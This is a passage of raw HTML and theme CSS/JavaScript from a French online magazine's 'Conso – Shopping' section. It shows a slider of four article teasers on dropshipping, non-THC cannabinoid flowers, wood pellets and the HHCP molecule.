class="td-element-style-before"><style>.tdi_103_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-bottom:0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_108 .tdm-title{font-family:Poppins!important;font-size:40px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-title{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-title{font-size:30px!important}}@media (max-width:767px){.tdi_108 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">━ Conso - Shopping</h3></div></div></div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" ><style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-5px;margin-right:-5px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_110{margin-bottom:100px!important}.tdi_110 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_110{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_113 td_with_ajax_pagination td-pb-border-top td-living-slider td-category-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_113" ><style>.tdi_113{margin-top:-5px!important;margin-bottom:100px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:60px!important}}@media (max-width:767px){.tdi_113{margin-top:0px!important;margin-bottom:60px!important}}</style><style>.tdi_113 .td-image-wrap{padding-bottom:110%}.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_113 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_113 .td-module-meta-info,.ie11 .tdi_113 .td-module-meta-info{flex:auto}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}.tdi_113 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_113 .td_module_wrap{float:right}.tdi_113 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_113 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{padding:4px 8px;background-color:#000000;color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:inline}.tdi_113 .entry-review-stars{display:inline-block}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:15px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_113 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_113 .td-post-category:hover{background-color:#3894ff!important;color:#ffffff}.tdi_113 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_113 .td-post-author-name a{color:#aaaaaa}.tdi_113 .td-post-author-name:hover a{color:#000000}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{color:#aaaaaa}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_113 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_113 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_113 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_113 .td-load-more-wrap a:hover{color:#2b78ff;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_113 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_113 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#2b78ff}.tdi_113 .td-module-meta-info,.tdi_113 .td-next-prev-wrap{text-align:left}.tdi_113 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_113 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_113 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_113 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_113 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_113 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap,.tdi_113 .td-load-more-wrap{margin-top:0px}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_113 .td-load-more-wrap a i{font-size:12px}.tdi_113 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Poppins!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-module-meta-info{padding:16px 0 0 0}.tdi_113 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_113 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_113 .td-module-container:before{bottom:-0px}.tdi_113 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_113 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .entry-title{margin:0 0 8px 0;font-size:18px!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:36px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:12px 0 0 0}.tdi_113 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_113 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_113 .td-module-container:before{bottom:-0px}.tdi_113 .td-post-category{padding:3px 6px;font-size:11px!important}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_113 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .entry-title{margin:0 0 6px 0;font-size:16px!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:30px!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_113 .td-module-meta-info{max-width:100%}.tdi_113 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_113 .td_module_wrap{float:right}.tdi_113 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_113 .td-module-container:before{bottom:-15px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:30px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_113=new tdBlock();block_tdi_113.id="tdi_113";block_tdi_113.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"image","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"327","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.2","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"110","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mc1_el":"10","f_title_font_family":"702","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#2b78ff","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#3894ff","f_cat_font_family":"522","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","f_header_font_line_height":"1","f_header_font_weight":"700","f_header_font_family":"702","cat_txt_hover":"#ffffff","f_meta_font_family":"522","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_line_height":"1","modules_category_padding":"eyJhbGwiOiI0cHggOHB4IiwicG9ydHJhaXQiOiIzcHggNnB4In0=","f_cat_font_spacing":"0.5","f_meta_font_spacing":"0.5","author_txt":"#aaaaaa","author_txt_hover":"#000000","date_txt":"#aaaaaa","pag_border_width":"0","pag_space":"0","pag_icons_size":"12","pag_text":"#000000","pag_h_text":"#2b78ff","pag_bg":"#ffffff","pag_h_bg":"#ffffff","el_class":"td-living-slider td-category-top","category_ids":"","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';block_tdi_113.td_column_number="3";block_tdi_113.block_type="td_flex_block_1";block_tdi_113.post_count="4";block_tdi_113.found_posts="5";block_tdi_113.header_color="";block_tdi_113.ajax_pagination_infinite_stop="";block_tdi_113.max_num_pages="2";tdBlocksArray.push(block_tdi_113)</script><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/conso-shopping/" class="td-post-category" >Conso – Shopping</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/"  rel="bookmark" class="td-image-wrap " title="Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/07/2150572740-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/"  rel="bookmark" title="Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment">Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-24T17:52:50+02:00" >24 juillet 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Vous voulez vous lancer dans le dropshipping mais vous...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/conso-shopping/" class="td-post-category" >Conso – Shopping</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3132/fleurs-sans-thc-puissantes-la-revolution-des-neo-cannabinoides-en-2025/"  rel="bookmark" class="td-image-wrap " title="Fleurs sans THC puissantes : La révolution des néo-cannabinoïdes en 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/05/20687-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3132/fleurs-sans-thc-puissantes-la-revolution-des-neo-cannabinoides-en-2025/"  rel="bookmark" title="Fleurs sans THC puissantes : La révolution des néo-cannabinoïdes en 2025">Fleurs sans THC puissantes : La révolution des néo-cannabinoïdes en 2025</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T15:06:56+02:00" >22 mai 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Sur le marché du chanvre bien-être, un cap vient...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3132/fleurs-sans-thc-puissantes-la-revolution-des-neo-cannabinoides-en-2025/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/conso-shopping/" class="td-post-category" >Conso – Shopping</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2285/les-differentes-qualites-du-pellet-ce-quil-faut-savoir/"  rel="bookmark" class="td-image-wrap " title="Les différentes qualités du pellet : ce qu&rsquo;il faut savoir." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2023/01/criteres-pellets-qualite-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2285/les-differentes-qualites-du-pellet-ce-quil-faut-savoir/"  rel="bookmark" title="Les différentes qualités du pellet : ce qu&rsquo;il faut savoir.">Les différentes qualités du pellet : ce qu&rsquo;il faut savoir.</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-13T10:55:36+01:00" >13 janvier 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">Avec l&#039;augmentation des prix de l&#039;énergie, de plus en...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu2285/les-differentes-qualites-du-pellet-ce-quil-faut-savoir/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/conso-shopping/" class="td-post-category" >Conso – Shopping</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2279/la-molecule-hhcp-quest-ce-que-cest/"  rel="bookmark" class="td-image-wrap " title="La molécule HHCP : Qu’est-ce que c’est ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2023/01/La-molecule-HHCP-Quest-ce-que-cest.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2279/la-molecule-hhcp-quest-ce-que-cest/"  rel="bookmark" title="La molécule HHCP : Qu’est-ce que c’est ?">La molécule HHCP : Qu’est-ce que c’est ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-04T03:33:30+01:00" >4 janvier 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">Bien puissant que les autres formes de cannabinoïdes, le...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu2279/la-molecule-hhcp-quest-ce-que-cest/" title="Lire la suite"  >Lire la suite</a></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_113" data-td_block_id="tdi_113"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_113" data-td_block_id="tdi_113"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{margin-bottom:60px!important;padding-top:50px!important;padding-bottom:80px!important;position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{margin-right:-24px!important;margin-bottom:50px!important;margin-left:-24px!important;padding-top:60px!important;padding-right:24px!important;padding-bottom:60px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:50px!important;padding-top:50px!important;padding-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:40px!important;padding-top:40px!important;padding-bottom:60px!important}}</style><div class="tdi_115_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_115_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_115_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" ><style scoped>.tdi_120{position:absolute!important;top:0;z-index:1}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_123 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123"     ><style>.tdi_123{margin-top:-20px!important;margin-right:-20px!important}@media (min-width:1019px) and 